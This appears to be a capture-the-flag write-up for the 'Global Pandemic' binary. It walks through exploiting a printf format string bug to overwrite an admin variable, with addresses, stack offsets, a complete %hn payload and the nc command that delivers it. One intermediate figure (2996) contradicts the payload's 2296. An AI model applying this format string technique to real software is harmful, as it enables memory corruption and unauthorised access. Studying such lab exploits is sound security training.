Global Pandemic
This challenge give us the c code and the compiled binary.

Figure 1: Global_Pandemic.c
The Vulnerability
First, at looking at the c code we can see the printf(pass); line.
That is a Format Bug String. We can check that if we try to compile with clang.

Figure 2: Compilation of the c code with clang.
Pre-requirements
To obtain the flag, we need to change the admin variable value. To do that, we need to write 0xb4dbabe3 were the address of admin is.
A fast, checksec teel us that the binary is compiled with No PIE so the variable address are always the same.
I can do a nm on the binary to get the admin variable address.

Figure 3: Address of admin variable.
Offset
Now, we need to know at which offset our string is on the stack to write the data in.

Figure 4: Offset of our input in stack.
As you can see above, the indexes 12 and 13 is 41414141 and 42424242 which is respectively our AAAA and BBBB input.
Perfect, we have our offset, now we can create the payload.
Payload
We can create three payload like:
[admin_address]%[value]c%[index]$n[admin_address][admin_address+2]%[value]c%[index]$hn%[value]c%[index]$hn[admin_address][admin_address+1][admin_address+2][admin_address+3]%[value]c%[index]$hhn%[value]c%[index]$hhn%[value]c%[index]$hhn%[value]c%[index]$hhn
I personally prefer to use **$hn** to write 2 bytes. It is possible to write 1 byte with $hhn but the line is very long and 4 byte with $n but sometimes the number of byte written is too big for the program.
The first address of admin_address is 0x0804c02c, so admin_address+2 is 0x0804c02e .
First, I need to write 0xabe3 in admin_address.
To compute the value, I substract the bytes already write to the value I need to write.
I already write 8 bytes, admin_address + admin_address+2 which is 4 bytes per address.
So 0xabe3 — 8 = 43995.
Our payload looks like this for the moment : \x2c\xc0\x04\x08\x2e\xc0\x04\x08%43995c%12$hn.
I wrote the address of_ _admin_ _variable in little endian.
The end of the payload is like the first part. We need to write 0xb4db in admin_address+2.
So, I substract this value with the bytes already write.
0xb4db — 43995–8 = 2996
Now we have our full payload:
\x2c\xc0\x04\x08\x2e\xc0\x04\x08%43995c%12$hn%2296c%13$hn
We can send it to the challenge to get the flag.
$ python -c "print('\x2c\xc0\x04\x08\x2e\xc0\x04\x08%43995c%12\$hn%2296c%13\$hn')" | nc 18.134.175.139 5555
[snip]
CTT{H0p3_y0u_h4d_fun_w1th_7h1s_1_XD}
Flag: CTT{H0p3_y0u_h4d_fun_w1th_7h1s_1_XD}